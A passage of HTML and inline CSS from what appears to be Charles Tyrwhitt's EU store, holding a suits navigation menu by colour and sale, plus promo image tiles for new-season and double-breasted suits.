        .navigationLink-4322126711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-4322126711 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8302660373 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8302660373 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8302660373 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8302660373 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8302660373) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-8302660373 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2047547566 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2047547566 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2047547566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2047547566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-2047547566 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2383848742 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2383848742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2383848742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2383848742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/blue/"
       class="navigationLink-2383848742 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3052739454 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3052739454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3052739454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3052739454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/black/"
       class="navigationLink-3052739454 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9553676345 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9553676345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9553676345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9553676345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/grey/"
       class="navigationLink-9553676345 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4300881528 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4300881528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4300881528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4300881528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/green/"
       class="navigationLink-4300881528 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8513572103 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8513572103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8513572103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8513572103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/brown/"
       class="navigationLink-8513572103 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5119553904 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5119553904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5119553904 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5119553904 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-5119553904 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1361287785 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1361287785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1361287785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1361287785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-1361287785 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7581878338 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7581878338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7581878338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7581878338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-7581878338 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7432559534 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7432559534, .column2-7432559534 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7432559534 {
        box-shadow: none;
        
    }
    
    .column2-7432559534 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7432559534 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7432559534 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7432559534 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7432559534 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7432559534 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7432559534 {
            box-shadow: none;
            
        }
        
        .column2-7432559534 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7432559534 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7432559534 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7432559534 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7432559534 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7432559534 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7432559534 {
            box-shadow: none;
            
        }
        
        .column2-7432559534 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7432559534 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7432559534 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7432559534 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7432559534 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7432559534 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7432559534 {
            box-shadow: none;
            
        }
        
        .column2-7432559534 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7432559534 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7432559534 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7432559534 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7432559534 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7432559534 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7432559534 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3475685119 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3475685119, .column2-3475685119 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3475685119 {
        box-shadow: none;
        
    }
    
    .column2-3475685119 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3475685119 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3475685119 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3475685119 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3475685119 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3475685119 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3475685119 {
            box-shadow: none;
            
        }
        
        .column2-3475685119 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3475685119 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3475685119 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3475685119 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3475685119 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3475685119 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3475685119 {
            box-shadow: none;
            
        }
        
        .column2-3475685119 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3475685119 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3475685119 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3475685119 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3475685119 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3475685119 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3475685119 {
            box-shadow: none;
            
        }
        
        .column2-3475685119 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3475685119 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3475685119 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3475685119 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3475685119 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3475685119 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3475685119 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4285857609--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-4285857609--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4285857609 .js-read-more,
    .promo-tile-4285857609 .js-read-less {
        font-size: null;
    }

    .promo-tile-4285857609--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4285857609:hover .promo-tile-4285857609-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4285857609 .promo-tile-4285857609-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4285857609-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4285857609 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4285857609--minititle {
        min-height: auto;
    }

    .promo-tile-4285857609--title {
        min-height: auto;
    }

    .promo-tile-4285857609--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4285857609--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4285857609--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4285857609--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4285857609--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4285857609-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4285857609--minititle {
            min-height: auto;
        }

        .promo-tile-4285857609--title {
            min-height: auto;
        }

        .promo-tile-4285857609--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4285857609--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4285857609--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4285857609--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4285857609-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4285857609--minititle {
            min-height: auto;
        }

        .promo-tile-4285857609--title {
            min-height: auto;
        }

        .promo-tile-4285857609--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4285857609--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4285857609--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4285857609 .js-read-more,
        .promo-tile-4285857609 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4285857609--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4285857609--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4285857609--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4285857609-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4285857609--minititle {
            min-height: auto;
        }

        .promo-tile-4285857609--title {
            min-height: auto;
        }

        .promo-tile-4285857609--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4285857609--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4285857609--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4285857609 .js-read-more,
        .promo-tile-4285857609 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4285857609--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4285857609--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4285857609 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4285857609-scaled-img--false promo-tile-4285857609--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/" class="promo-tile-4285857609--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3475685119 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5123450526--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5123450526--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5123450526 .js-read-more,
    .promo-tile-5123450526 .js-read-less {
        font-size: null;
    }

    .promo-tile-5123450526--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5123450526:hover .promo-tile-5123450526-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5123450526 .promo-tile-5123450526-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5123450526-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5123450526 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5123450526--minititle {
        min-height: auto;
    }

    .promo-tile-5123450526--title {
        min-height: auto;
    }

    .promo-tile-5123450526--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5123450526--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5123450526--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5123450526--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5123450526--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5123450526-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5123450526--minititle {
            min-height: auto;
        }

        .promo-tile-5123450526--title {
            min-height: auto;
        }

        .promo-tile-5123450526--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5123450526--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5123450526--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5123450526--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5123450526-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5123450526--minititle {
            min-height: auto;
        }

        .promo-tile-5123450526--title {
            min-height: auto;
        }

        .promo-tile-5123450526--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5123450526--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5123450526--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5123450526 .js-read-more,
        .promo-tile-5123450526 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5123450526--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5123450526--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5123450526--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5123450526-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5123450526--minititle {
            min-height: auto;
        }

        .promo-tile-5123450526--title {
            min-height: auto;
        }

        .promo-tile-5123450526--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5123450526--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5123450526--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5123450526 .js-read-more,
        .promo-tile-5123450526 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5123450526--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5123450526--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5123450526 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
